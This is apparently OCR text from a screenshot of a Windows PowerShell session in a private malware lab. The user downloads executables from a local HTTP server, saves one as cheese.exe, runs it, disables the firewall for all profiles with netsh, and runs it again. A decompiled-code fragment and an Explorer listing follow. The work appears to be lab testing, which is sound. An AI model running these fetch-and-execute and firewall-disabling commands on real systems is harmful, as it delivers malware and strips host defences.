 Select Administrator: Windows PowerShell
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestComman
d
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP
StatusCode : 200
StatusDescription : OK
Content : {77, 90, 144, 0...}
RawContent : HTTP/1.0 200 OK
Content-Length: 43008
Content-Type: application/x-msdos-program
Date: Thu, 30 Jan 2025 02:59:47 GMT
Last-Modified: Thu, 30 Jan 2025 02:12:44 GMT
Server: SimpleHTTP/0.6 Python/3.11...
Headers : {[Content-Length, 43008], [Content-Type, application/x-msdos-program], [Date, Thu, 30 Jan 2025
02:59:47 GMT], [Last-Modified, Thu, 30 Jan 2025 02:12:44 GMT]...}
RawContentLength : 43008
PS C:\Users\blaster\Desktop\malware> ls
PS C:\Users\blaster\Desktop\malware> dir
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
er\Desktop\malware\artifact64.exe"
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
er\Desktop\malware\artifact64.exe"
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129:8000/artifact64.exe -UseBasicP -OutFile "C:\Users\blast
er\Desktop\malware\artifact64.exe"
PS C:\Users\blaster\Desktop\malware>  wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\blaster\Desktop\
"
wget : Could not find a part of the path 'C:\Users\blaster\Desktop\'.
At line:1 char:2
+  wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\bl ...
+  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Invoke-WebRequest], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.InvokeWebRequestComma
nd
PS C:\Users\blaster\Desktop\malware>  wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\blaster\Desktop\
" ^C
PS C:\Users\blaster\Desktop\malware> wget http://192.168.179.129/muahaha -UseBasicP -OutFile "C:\Users\blaster\Desktop\c
heese.exe"
PS C:\Users\blaster\Desktop\malware> cd ..
PS C:\Users\blaster\Desktop> .\cheese.exe
PS C:\Users\blaster\Desktop> netsh advfirewall set allprofiles state off
Ok.
PS C:\Users\blaster\Desktop> .\cheese.exe
PS C:\Users\blaster\Desktop>
14000145c(j),
1
2 void FUN_140001485(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
Desktop
File Home Share View
This PC > Local Disk (C:) > Users > blaster > Desktop
Search Desktop
Name Date modified Type Size
malware 1/29/2025 10:27 PM File folder
Tools 1/23/2025 2:39 PM File folder
cheese.exe 1/29/2025 10:49 PM Application 379 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Tools
Videos
OneDrive - Personal
This PC
Network
3 items